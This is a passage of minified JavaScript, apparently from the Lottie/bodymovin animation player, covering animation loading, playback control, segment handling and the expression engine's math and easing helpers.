i},t}(),AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.subframeEnabled=subframeEnabled,this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader};extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(t){t.context&&(this.context=t.context),(t.wrapper||t.container)&&(this.wrapper=t.wrapper||t.container);var e=t.animType?t.animType:t.renderer?t.renderer:"svg";switch(e){case"canvas":this.renderer=new CanvasRenderer(this,t.rendererSettings);break;case"svg":this.renderer=new SVGRenderer(this,t.rendererSettings);break;default:this.renderer=new HybridRenderer(this,t.rendererSettings)}this.renderer.setProjectInterface(this.projectInterface),this.animType=e,""===t.loop||null===t.loop||(!1===t.loop?this.loop=!1:!0===t.loop?this.loop=!0:this.loop=parseInt(t.loop)),this.autoplay=!("autoplay"in t)||t.autoplay,this.name=t.name?t.name:"",this.autoloadSegments=!t.hasOwnProperty("autoloadSegments")||t.autoloadSegments,this.assetsPath=t.assetsPath,t.animationData?this.configAnimation(t.animationData):t.path&&("json"!=t.path.substr(-4)&&("/"!=t.path.substr(-1,1)&&(t.path+="/"),t.path+="data.json"),-1!=t.path.lastIndexOf("\\")?this.path=t.path.substr(0,t.path.lastIndexOf("\\")+1):this.path=t.path.substr(0,t.path.lastIndexOf("/")+1),this.fileName=t.path.substr(t.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),assetLoader.load(t.path,this.configAnimation.bind(this),function(){this.trigger("data_failed")}.bind(this)))},AnimationItem.prototype.setData=function(t,e){var n={wrapper:t,animationData:e?"object"==typeof e?e:JSON.parse(e):null},i=t.attributes;n.path=i.getNamedItem("data-animation-path")?i.getNamedItem("data-animation-path").value:i.getNamedItem("data-bm-path")?i.getNamedItem("data-bm-path").value:i.getNamedItem("bm-path")?i.getNamedItem("bm-path").value:"",n.animType=i.getNamedItem("data-anim-type")?i.getNamedItem("data-anim-type").value:i.getNamedItem("data-bm-type")?i.getNamedItem("data-bm-type").value:i.getNamedItem("bm-type")?i.getNamedItem("bm-type").value:i.getNamedItem("data-bm-renderer")?i.getNamedItem("data-bm-renderer").value:i.getNamedItem("bm-renderer")?i.getNamedItem("bm-renderer").value:"canvas";var r=i.getNamedItem("data-anim-loop")?i.getNamedItem("data-anim-loop").value:i.getNamedItem("data-bm-loop")?i.getNamedItem("data-bm-loop").value:i.getNamedItem("bm-loop")?i.getNamedItem("bm-loop").value:"";""===r||(n.loop="false"!==r&&("true"===r||parseInt(r)));var a=i.getNamedItem("data-anim-autoplay")?i.getNamedItem("data-anim-autoplay").value:i.getNamedItem("data-bm-autoplay")?i.getNamedItem("data-bm-autoplay").value:!i.getNamedItem("bm-autoplay")||i.getNamedItem("bm-autoplay").value;n.autoplay="false"!==a,n.name=i.getNamedItem("data-name")?i.getNamedItem("data-name").value:i.getNamedItem("data-bm-name")?i.getNamedItem("data-bm-name").value:i.getNamedItem("bm-name")?i.getNamedItem("bm-name").value:"","false"===(i.getNamedItem("data-anim-prerender")?i.getNamedItem("data-anim-prerender").value:i.getNamedItem("data-bm-prerender")?i.getNamedItem("data-bm-prerender").value:i.getNamedItem("bm-prerender")?i.getNamedItem("bm-prerender").value:"")&&(n.prerender=!1),this.setParams(n)},AnimationItem.prototype.includeLayers=function(t){t.op>this.animationData.op&&(this.animationData.op=t.op,this.totalFrames=Math.floor(t.op-this.animationData.ip));var e,n,i=this.animationData.layers,r=i.length,a=t.layers,s=a.length;for(n=0;n<s;n+=1)for(e=0;e<r;){if(i[e].id==a[n].id){i[e]=a[n];break}e+=1}if((t.chars||t.fonts)&&(this.renderer.globalData.fontManager.addChars(t.chars),this.renderer.globalData.fontManager.addFonts(t.fonts,this.renderer.globalData.defs)),t.assets)for(r=t.assets.length,e=0;e<r;e+=1)this.animationData.assets.push(t.assets[e]);this.animationData.__complete=!1,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),this.renderer.includeLayers(t.layers),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.loadNextSegment()},AnimationItem.prototype.loadNextSegment=function(){var t=this.animationData.segments;if(!t||0===t.length||!this.autoloadSegments)return this.trigger("data_ready"),void(this.timeCompleted=this.totalFrames);var e=t.shift();this.timeCompleted=e.time*this.frameRate;var n=this.path+this.fileName+"_"+this.segmentPos+".json";this.segmentPos+=1,assetLoader.load(n,this.includeLayers.bind(this),function(){this.trigger("data_failed")}.bind(this))},AnimationItem.prototype.loadSegments=function(){this.animationData.segments||(this.timeCompleted=this.totalFrames),this.loadNextSegment()},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded()},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this))},AnimationItem.prototype.configAnimation=function(t){this.renderer&&(this.animationData=t,this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.renderer.configAnimation(t),t.assets||(t.assets=[]),this.renderer.searchExtraCompositions(t.assets),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.firstFrame=Math.round(this.animationData.ip),this.frameMult=this.animationData.fr/1e3,this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded())},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.loaded()?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20))},AnimationItem.prototype.checkLoaded=function(){this.isLoaded||!this.renderer.globalData.fontManager.loaded()||!this.imagePreloader.loaded()&&"canvas"===this.renderer.rendererType||(this.isLoaded=!0,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.renderer.initItems(),setTimeout(function(){this.trigger("DOMLoaded")}.bind(this),0),this.gotoFrame(),this.autoplay&&this.play())},AnimationItem.prototype.resize=function(){this.renderer.updateContainerSize()},AnimationItem.prototype.setSubframe=function(t){this.subframeEnabled=!!t},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.subframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame()},AnimationItem.prototype.renderFrame=function(){!1!==this.isLoaded&&this.renderer.renderFrame(this.currentFrame+this.firstFrame)},AnimationItem.prototype.play=function(t){t&&this.name!=t||!0===this.isPaused&&(this.isPaused=!1,this._idle&&(this._idle=!1,this.trigger("_active")))},AnimationItem.prototype.pause=function(t){t&&this.name!=t||!1===this.isPaused&&(this.isPaused=!0,this._idle=!0,this.trigger("_idle"))},AnimationItem.prototype.togglePause=function(t){t&&this.name!=t||(!0===this.isPaused?this.play():this.pause())},AnimationItem.prototype.stop=function(t){t&&this.name!=t||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0))},AnimationItem.prototype.goToAndStop=function(t,e,n){n&&this.name!=n||(e?this.setCurrentRawFrameValue(t):this.setCurrentRawFrameValue(t*this.frameModifier),this.pause())},AnimationItem.prototype.goToAndPlay=function(t,e,n){this.goToAndStop(t,e,n),this.play()},AnimationItem.prototype.advanceTime=function(t){if(!0!==this.isPaused&&!1!==this.isLoaded){var e=this.currentRawFrame+t*this.frameModifier,n=!1;e>=this.totalFrames-1&&this.frameModifier>0?this.loop&&this.playCount!==this.loop?e>=this.totalFrames?(this.playCount+=1,this.checkSegments(e%this.totalFrames)||(this.setCurrentRawFrameValue(e%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(e):this.checkSegments(e>this.totalFrames?e%this.totalFrames:0)||(n=!0,e=this.totalFrames-1):e<0?this.checkSegments(e%this.totalFrames)||(!this.loop||this.playCount--<=0&&!0!==this.loop?(n=!0,e=0):(this.setCurrentRawFrameValue(this.totalFrames+e%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0)):this.setCurrentRawFrameValue(e),n&&(this.setCurrentRawFrameValue(e),this.pause(),this.trigger("complete"))}},AnimationItem.prototype.adjustSegment=function(t,e){this.playCount=0,t[1]<t[0]?(this.frameModifier>0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.timeCompleted=this.totalFrames=t[0]-t[1],this.firstFrame=t[1],this.setCurrentRawFrameValue(this.totalFrames-.001-e)):t[1]>t[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(1)),this.timeCompleted=this.totalFrames=t[1]-t[0],this.firstFrame=t[0],this.setCurrentRawFrameValue(.001+e)),this.trigger("segmentStart")},AnimationItem.prototype.setSegment=function(t,e){var n=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<t?n=t:this.currentRawFrame+this.firstFrame>e&&(n=e-t)),this.firstFrame=t,this.timeCompleted=this.totalFrames=e-t,-1!==n&&this.goToAndStop(n,!0)},AnimationItem.prototype.playSegments=function(t,e){if(e&&(this.segments.length=0),"object"==typeof t[0]){var n,i=t.length;for(n=0;n<i;n+=1)this.segments.push(t[n])}else this.segments.push(t);this.segments.length&&e&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play()},AnimationItem.prototype.resetSegments=function(t){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),t&&this.checkSegments(0)},AnimationItem.prototype.checkSegments=function(t){return!!this.segments.length&&(this.adjustSegment(this.segments.shift(),t),!0)},AnimationItem.prototype.destroy=function(t){t&&this.name!=t||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=this.onLoopComplete=this.onComplete=this.onSegmentStart=this.onDestroy=null,this.renderer=null)},AnimationItem.prototype.setCurrentRawFrameValue=function(t){this.currentRawFrame=t,this.gotoFrame()},AnimationItem.prototype.setSpeed=function(t){this.playSpeed=t,this.updaFrameModifier()},AnimationItem.prototype.setDirection=function(t){this.playDirection=t<0?-1:1,this.updaFrameModifier()},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(t){var e="";if(t.e)e=t.p;else if(this.assetsPath){var n=t.p;-1!==n.indexOf("images/")&&(n=n.split("/")[1]),e=this.assetsPath+n}else e=this.path,e+=t.u?t.u:"",e+=t.p;return e},AnimationItem.prototype.getAssetData=function(t){for(var e=0,n=this.assets.length;e<n;){if(t==this.assets[e].id)return this.assets[e];e+=1}},AnimationItem.prototype.hide=function(){this.renderer.hide()},AnimationItem.prototype.show=function(){this.renderer.show()},AnimationItem.prototype.getDuration=function(t){return t?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.trigger=function(t){if(this._cbs&&this._cbs[t])switch(t){case"enterFrame":this.triggerEvent(t,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameModifier));break;case"loopComplete":this.triggerEvent(t,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(t,new BMCompleteEvent(t,this.frameMult));break;case"segmentStart":this.triggerEvent(t,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(t,new BMDestroyEvent(t,this));break;default:this.triggerEvent(t)}"enterFrame"===t&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameMult)),"loopComplete"===t&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult)),"complete"===t&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(t,this.frameMult)),"segmentStart"===t&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames)),"destroy"===t&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(t,this))};var Expressions=function(){var t={initExpressions:function(t){var e=0,n=[];t.renderer.compInterface=CompExpressionInterface(t.renderer),t.renderer.globalData.projectInterface.registerComposition(t.renderer),t.renderer.globalData.pushExpression=function(){e+=1},t.renderer.globalData.popExpression=function(){0==(e-=1)&&function(){var t,e=n.length;for(t=0;t<e;t+=1)n[t].release();n.length=0}()},t.renderer.globalData.registerExpressionProperty=function(t){-1===n.indexOf(t)&&n.push(t)}}};return t}();expressionsPlugin=Expressions;var ExpressionManager=function(){var ob={},Math=BMMath,window=null,document=null;function $bm_isInstanceOfArray(t){return t.constructor===Array||t.constructor===Float32Array}function isNumerable(t,e){return"number"===t||"boolean"===t||"string"===t||e instanceof Number}function $bm_neg(t){var e=typeof t;if("number"===e||"boolean"===e||t instanceof Number)return-t;if($bm_isInstanceOfArray(t)){var n,i=t.length,r=[];for(n=0;n<i;n+=1)r[n]=-t[n];return r}return t.propType?t.v:void 0}var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(t,e){var n=typeof t,i=typeof e;if("string"===n||"string"===i)return t+e;if(isNumerable(n,t)&&isNumerable(i,e))return t+e;if($bm_isInstanceOfArray(t)&&isNumerable(i,e))return(t=t.slice(0))[0]=t[0]+e,t;if(isNumerable(n,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t+e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var r=0,a=t.length,s=e.length,o=[];r<a||r<s;)("number"==typeof t[r]||t[r]instanceof Number)&&("number"==typeof e[r]||e[r]instanceof Number)?o[r]=t[r]+e[r]:o[r]=void 0===e[r]?t[r]:t[r]||e[r],r+=1;return o}return 0}var add=sum;function sub(t,e){var n=typeof t,i=typeof e;if(isNumerable(n,t)&&isNumerable(i,e))return"string"===n&&(t=parseInt(t)),"string"===i&&(e=parseInt(e)),t-e;if($bm_isInstanceOfArray(t)&&isNumerable(i,e))return(t=t.slice(0))[0]=t[0]-e,t;if(isNumerable(n,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t-e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var r=0,a=t.length,s=e.length,o=[];r<a||r<s;)("number"==typeof t[r]||t[r]instanceof Number)&&("number"==typeof e[r]||e[r]instanceof Number)?o[r]=t[r]-e[r]:o[r]=void 0===e[r]?t[r]:t[r]||e[r],r+=1;return o}return 0}function mul(t,e){var n,i,r,a=typeof t,s=typeof e;if(isNumerable(a,t)&&isNumerable(s,e))return t*e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e)){for(r=t.length,n=createTypedArray("float32",r),i=0;i<r;i+=1)n[i]=t[i]*e;return n}if(isNumerable(a,t)&&$bm_isInstanceOfArray(e)){for(r=e.length,n=createTypedArray("float32",r),i=0;i<r;i+=1)n[i]=t*e[i];return n}return 0}function div(t,e){var n,i,r,a=typeof t,s=typeof e;if(isNumerable(a,t)&&isNumerable(s,e))return t/e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e)){for(r=t.length,n=createTypedArray("float32",r),i=0;i<r;i+=1)n[i]=t[i]/e;return n}if(isNumerable(a,t)&&$bm_isInstanceOfArray(e)){for(r=e.length,n=createTypedArray("float32",r),i=0;i<r;i+=1)n[i]=t/e[i];return n}return 0}function mod(t,e){return"string"==typeof t&&(t=parseInt(t)),"string"==typeof e&&(e=parseInt(e)),t%e}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(t,e,n){if(e>n){var i=n;n=e,e=i}return Math.min(Math.max(t,e),n)}function radiansToDegrees(t){return t/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(t){return t*degToRads}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(t,e){if("number"==typeof t||t instanceof Number)return e=e||0,Math.abs(t-e);e||(e=helperLengthArray);var n,i=Math.min(t.length,e.length),r=0;for(n=0;n<i;n+=1)r+=Math.pow(e[n]-t[n],2);return Math.sqrt(r)}function normalize(t){return div(t,length(t))}function rgbToHsl(t){var e,n,i=t[0],r=t[1],a=t[2],s=Math.max(i,r,a),o=Math.min(i,r,a),l=(s+o)/2;if(s==o)e=n=0;else{var h=s-o;switch(n=l>.5?h/(2-s-o):h/(s+o),s){case i:e=(r-a)/h+(r<a?6:0);break;case r:e=(a-i)/h+2;break;case a:e=(i-r)/h+4}e/=6}return[e,n,l,t[3]]}function hue2rgb(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}function hslToRgb(t){var e,n,i,r=t[0],a=t[1],s=t[2];if(0===a)e=n=i=s;else{var o=s<.5?s*(1+a):s+a-s*a,l=2*s-o;e=hue2rgb(l,o,r+1/3),n=hue2rgb(l,o,r),i=hue2rgb(l,o,r-1/3)}return[e,n,i,t[3]]}function linear(t,e,n,i,r){if(void 0!==i&&void 0!==r||(i=e,r=n,e=0,n=1),n<e){var a=n;n=e,e=a}if(t<=e)return i;if(t>=n)return r;var s=n===e?0:(t-e)/(n-e);if(!i.length)return i+(r-i)*s;var o,l=i.length,h=createTypedArray("float32",l);for(o=0;o<l;o+=1)h[o]=i[o]+(r[o]-i[o])*s;return h}function random(t,e){if(void 0===e&&(void 0===t?(t=0,e=1):(e=t,t=void 0)),e.length){var n,i=e.length;t||(t=createTypedArray("float32",i));var r=createTypedArray("float32",i),a=BMMath.random();for(n=0;n<i;n+=1)r[n]=t[n]+a*(e[n]-t[n]);return r}return void 0===t&&(t=0),t+BMMath.random()*(e-t)}function createPath(t,e,n,i){var r,a=t.length,s=shape_pool.newElement();s.setPathData(!!i,a);var o,l,h=[0,0];for(r=0;r<a;r+=1)o=e&&e[r]?e[r]:h,l=n&&n[r]?n[r]:h,s.setTripleAt(t[r][0],t[r][1],l[0]+t[r][0],l[1]+t[r][1],o[0]+t[r][0],o[1]+t[r][1],r,!0);return s}function initiateExpression(elem,data,property){var val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=-1!==val.indexOf("random"),elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property;thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0;var inPoint=elem.data.ip/elem.comp.globalData.frameRate,outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw?elem.data.sw:0,height=elem.data.sh?elem.data.sh:0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,__expression_functions=[],scoped_bm_rt;if(data.xf){var i,len=data.xf.length;for(i=0;i<len;i+=1)__expression_functions[i]=eval("(function(){ return "+data.xf[i]+"}())")}var expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||!0!==this.data.hd,wiggle=function(t,e){var n,i,r=this.pv.length?this.pv.length:1,a=createTypedArray("float32",r),s=Math.floor(5*time);for(n=0,i=0;n<s;){for(i=0;i<r;i+=1)a[i]+=-e+2*e*BMMath.random();n+=1}var o=5*time,l=o-Math.floor(o),h=createTypedArray("float32",r);if(r>1){for(i=0;i<r;i+=1)h[i]=this.pv[i]+a[i]+(-e+2*e*BMMath.random())*l;return h}return this.pv+a[0]+(-e+2*e*BMMath.random())*l}.bind(this);function loopInDuration(t,e){return loopIn(t,e,!0)}function loopOutDuration(t,e){return loopOut(t,e,!0)}thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty)),this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface),time,velocity,value,text,textIndex,textTotal,selectorValue;function lookAt(t,e){var n=[e[0]-t[0],e[1]-t[1],e[2]-t[2]],i=Math.atan2(n[0],Math.sqrt(n[1]*n[1]+n[2]*n[2]))/degToRads;return[-Math.atan2(n[1],n[2])/degToRads,i,0]}function easeOut(t,e,n,i,r){return applyEase(easeOutBez,t,e,n,i,r)}function easeIn(t,e,n,i,r){return applyEase(easeInBez,t,e,n,i,r)}function ease(t,e,n,i,r){return applyEase(easeInOutBez,t,e,n,i,r)}function applyEase(t,e,n,i,r,a){void 0===r?(r=n,a=i):e=(e-n)/(i-n);var s=t(e=e>1?1:e<0?0:e);if($bm_isInstanceOfArray(r)){var o,l=r.length,h=createTypedArray("float32",l);for(o=0;o<l;o+=1)h[o]=(a[o]-r[o])*s+r[o];return h}return(a-r)*s+r}function nearestKey(t){var e,n,i,r=data.k.length;if(data.k.length&&"number"!=typeof data.k[0])if(n=-1,(t*=elem.comp.globalData.frameRate)<data.k[0].t)n=1,i=data.k[0].t;else{for(e=0;e<r-1;e+=1){if(t===data.k[e].t){n=e+1,i=data.k[e].t;break}if(t>data.k[e].t&&t<data.k[e+1].t){t-data.k[e].t>data.k[e+1].t-t?(n=e+2,i=data.k[e+1].t):(n=e+1,i=data.k[e].t);break}}-1===n&&(n=e+1,i=data.k[e].t)}else n=0,i=0;var a={};return a.index=n,a.time=i/elem.comp.globalData.frameRate,a}function key(t){var e,n,i,r;if(!data.k.length||"number"==typeof data.k[0])throw new Error("The property has no keyframe at index "+t);for(t-=1,e={time:data.k[t].t/elem.comp.globalData.frameRate,value:[]},i=(r=t!==data.k.length-1||data.k[t].h?data.k[t].s:data.k[t].s||0===data.k[t].s?data.k[t-1].s:data.k[t].e).length,n=0;n<i;n+=1)e[n]=r[n],e.value[n]=r[n];return e}function framesToTime(t,e){return e||(e=elem.comp.globalData.frameRate),t/e}function timeToFrames(t,e){return t||0===t||(t=time),e||(e=elem.comp.globalData.frameRate),t*e}function seedRandom(t){BMMath.seedrandom(randSeed+t)}function sourceRectAtTime(){return elem.sourceRectAtTime()}function substring(t,e){return"string"==typeof value?void 0===e?value.substring(t):value.substring(t,e):""}function substr(t,e){return"string"==typeof value?void 0===e?value.substr(t):value.substr(t,e):""}var index=elem.data.ind,hasParent=!(!elem.hierarchy||!elem.hierarchy.length),parent,randSeed=Math.floor(1e6*Math.random()),globalData=elem.globalData;function executeExpression(t){return value=t,_needsRandom&&seedRandom(randSeed),this.frameExpressionId===elem.globalData.frameId&&"textSelector"!==this.propType?value:("textSelector"===this.propType&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),transform||(transform=elem.layerInterface("ADBE Transform Group"),$bm_transform=transform,transform&&(anchorPoint=transform.anchorPoint)),4!==elemType||content||(content=thisLayer("ADBE Root Vectors Group")),effect||(effect=thisLayer(4)),(hasParent=!(!elem.hierarchy||!elem.hierarchy.length))&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,"shape"===scoped_bm_rt.propType&&(scoped_bm_rt=scoped_bm_rt.v),scoped_bm_rt)}return executeExpression}return ob.initiateExpression=initiateExpression,ob}(),expressionHelpers={searchExpressions:function(t,e,n){e.x&&(n.k=!0,n.x=!0,n.initiateExpression=ExpressionManager.initiateExpression,n.effectsSequence.push(n.initiateExpression(t,e,n).bind(n)))},getSpeedAtTime:function(t){var e=this.getValueAtTime(t),n=this.getValueAtTime(t+-.01),i=0;if(e.length){var r;for(r=0;r<e.length;r+=1)i+=Math.pow(n[r]-e[r],2);i=100*Math.sqrt(i)}else i=0;return i},getVelocityAtTime:function(t){if(void 0!==this.vel)return this.vel;var e,n,i=-.001,r=this.getValueAtTime(t),a=this.getValueAtTime(t+i);if(r.length)for(e=createTypedArray("float32",r.length),n=0;n<r.length;n+=1)e[n]=(a[n]-r[n])/i;else e=(a-r)/i;return e},getValueAtTime:function(t){return t*=this.elem.globalData.frameRate,(t-=this.offsetTime)!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<t?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(t,this._cachingAtTime),this._cachingAtTime.lastFrame=t),this._cachingAtTime.value},getStaticValueAtTime:function(){return this.pv},setGroupProperty:function(t){this.propertyGroup=t}};!function(){function t(t,e,n){if(!this.k||!this.keyframes)return this.pv;t=t?t.toLowerCase():"";var i,r,a,s,o,l=this.comp.renderedFrame,h=this.keyframes,c=h[h.length-1].t;if(l<=c)return this.pv;if(n?r=c-(i=e?Math.abs(c-elem.comp.globalData.frameRate*e):Math.max(0,c-this.elem.data.ip)):((!e||e>h.length-1)&&(e=h.length-1),i=c-(r=h[h.length-1-e].t)),"pingpong"===t){if(Math.floor((l-r)/i)%2!=0)return this.getValueAtTime((i-(l-r)%i+r)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var p=this.getValueAtTime(r/this.comp.globalData.frameRate,0),d=this.getValueAtTime(c/this.comp.globalData.frameRate,0),u=this.getValueAtTime(((l-r)%i+r)/this.comp.globalData.frameRate,0),f=Math.floor((l-r)/i);if(this.pv.length){for(s=(o=new Array(p.length)).length,a=0;a<s;a+=1)o[a]=(d[a]-p[a])*f+u[a];return o}return(d-p)*f+u}if("continue"===t){var m=this.getValueAtTime(c/this.comp.globalData.frameRate,0),g=this.getValueAtTime((c-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(s=(o=new Array(m.length)).length,a=0;a<s;a+=1)o[a]=m[a]+(m[a]-g[a])*((l-c)/this.comp.globalData.frameRate)/5e-4;return o}return m+(l-c)/.001*(m-g)}}return this.getValueAtTime(((l-r)%i+r)/this.comp.globalData.frameRate,0)}function e(t,e,n){if(!this.k)return this.pv;t=t?t.toLowerCase():"";var i,r,a,s,o,l=this.comp.renderedFrame,h=this.keyframes,c=h[0].t;if(l>=c)return this.pv;if(n?r=c+(i=e?Math.abs(elem.comp.globalData.frameRate*e):Math.max(0,this.elem.data.op-c)):((!e||e>h.length-1)&&(e=h.length-1),i=(r=h[e].t)-c),"pingpong"===t){if(Math.floor((c-l)/i)%2==0)return this.getValueAtTime(((c-l)%i+c)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var p=this.getValueAtTime(c/this.comp.globalData.frameRate,0),d=this.getValueAtTime(r/this.comp.globalData.frameRate,0),u=this.getValueAtTime((i-(c-l)%i+c)/this.comp.globalData.frameRate,0),f=Math.floor((c-l)/i)+1;if(this.pv.length){for(s=(o=new Array(p.length)).length,a=0;a<s;a+=1)o[a]=u[a]-(d[a]-p[a])*f;return o}return u-(d-p)*f}if("continue"===t){var m=this.getValueAtTime(c/this.comp.globalData.frameRate,0),g=this.getValueAtTime((c+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(s=(o=new Array(m.length)).length,a=0;a<s;a+=1)o[a]=m[a]+(m[a]-g[a])*(c-l)/.001;return o}return m+(m-g)*(c-l)/.001}}return this.getValueAtTime((i-(c-l)%i+c)/this.comp.globalData.frameRate,0)}function n(t,e){if(!this.k)return this.pv;if(t=.5*(t||.4),(e=Math.floor(e||5))<=1)return this.pv;var n,i,r=this.comp.renderedFrame/this.comp.globalData.frameRate,a=r-t,s=e>1?(r+t-a)/(e-1):1,o=0,l=0;for(n=this.pv.length?createTypedArray("float32",this.pv.length):0;o<e;){if(i=this.getValueAtTime(a+o*s),this.pv.length)for(l=0;l<this.pv.length;l+=1)n[l]+=i[l];else n+=i;o+=1}if(this.pv.length)for(l=0;l<this.pv.length;l+=1)n[l]/=e;else n/=e;return n}function i(t){console.warn("Transform at time not supported")}function r(t){}var a=TransformPropertyFactory.getTransformProperty;TransformPropertyFactory.getTransformProperty=function(t,e,n){var s=a(t,e,n);return s.dynamicProperties.length?s.getValueAtTime=i.bind(s):s.getValueAtTime=r.bind(s),s.setGroupProperty=expressionHelpers.setGroupProperty,s};var s=PropertyFactory.getProp;PropertyFactory.getProp=function(i,r,a,o,l){var 